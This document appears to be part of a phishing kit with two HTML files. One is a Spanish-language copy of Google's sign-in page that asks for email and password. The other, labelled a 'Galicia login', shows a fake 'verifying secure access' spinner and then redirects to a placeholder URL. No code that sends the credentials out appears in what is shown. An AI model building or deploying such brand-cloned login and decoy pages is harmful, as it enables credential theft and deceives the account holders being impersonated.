
<file: webs sites/google login/index.html>
<body>
  
  
  <center>
 <div class="login-container">
    <!-- Logo Google -->
    <svg xmlns="http://www.w3.org/2000/svg" width="200" height="40">
      <text x="50%" y="50%" font-family="Arial, sans-serif" font-size="30" font-weight="bold"
            text-anchor="middle" dominant-baseline="middle">
        <tspan fill="#4285F4">G</tspan>
        <tspan fill="#EA4335">o</tspan>
        <tspan fill="#FBBC05">o</tspan>
        <tspan fill="#4285F4">g</tspan>
        <tspan fill="#34A853">l</tspan>
        <tspan fill="#EA4335">e</tspan>
      </text>
    </svg>

    <!-- Pantalla de email -->
    <div class="email-container">
      <h1>Inicia sesión</h1>
      <p class="subtitle">Usa tu Cuenta de Google. La cuenta se agregará a este dispositivo y estará disponible para otras apps de Google.</p>

      <input type="email" id="email" placeholder="Correo electrónico o teléfono" autofocus>
      <a href="#" class="forgot-email">¿Olvidaste el correo electrónico?</a>
      <p class="more-info"><a href="#">Más información sobre el uso de tu cuenta</a></p>

      <div class="buttons">
        <a href="#" class="create-account">Crear cuenta</a>
        <button class="next-button" id="next-btn">Siguiente</button>
      </div>
    </div>

    <!-- Pantalla de contraseña -->
    <div class="password-container" id="password-screen">
      <div class="user-info">
        <div class="user-avatar" id="user-avatar">U</div>
        <div class="user-email" id="user-email-display">usuario@ejemplo.com</div>
      </div>

     <div class="input-wrapper">
  <input type="password" id="password" placeholder="Introduce tu contraseña">
  <button class="show-password" id="show-password">Mostrar</button>
</div>


      <a href="#" class="forgot-password">¿Olvidaste la contraseña?</a>
      <p class="more-info">¿No es tu dispositivo? Usa el modo invitado para navegar de forma privada. <a href="#">Más información</a></p>

      <div class="buttons">
        <a href="#" class="back-button" id="back-btn">Atrás</a>
        <button class="login-button" id="login-btn">Iniciar sesión</button>
      </div>
    </div>
  </div>
  </center>
</body>
</file>

<file: webs sites/Galicia login /Capht.html>
<style>
    body {
      background-color: #ffffff;
      color: #ff6600; /* naranja */
      font-family: Arial, sans-serif;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      height: 100vh;
      margin: 0;
    }

    .container {
      text-align: center;
      animation: fadeIn 1.5s ease-in-out;
    }

    .loader {
      margin: 30px auto;
      border: 8px solid #f2f2f2; /* borde claro para contraste */
      border-top: 8px solid #ff6600; /* naranja */
      border-radius: 50%;
      width: 80px;
      height: 80px;
      animation: spin 1s linear infinite;
    }

    h1 {
      font-size: 24px;
      margin-top: 20px;
      color: #ff6600;
    }

    p {
      font-size: 14px;
      color: #cc5200; /* naranja más oscuro para el texto secundario */
    }

    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }

    @keyframes fadeIn {
      from { opacity: 0; transform: translateY(20px); }
      to { opacity: 1; transform: translateY(0); }
    }
  </style>
</head>
<body>
  <div class="container">
    <div class="loader"></div>
    <h1>Verificando acceso seguro...</h1>
    <p>Espere unos segundos. Redirigiendo...</p>
  </div>

  <script>
    // Redirigir después de 3 segundos
    setTimeout(() => {
      window.location.href = "URL PARA REDIRECIONAR";
    }, 3000);
  </script>
</file>
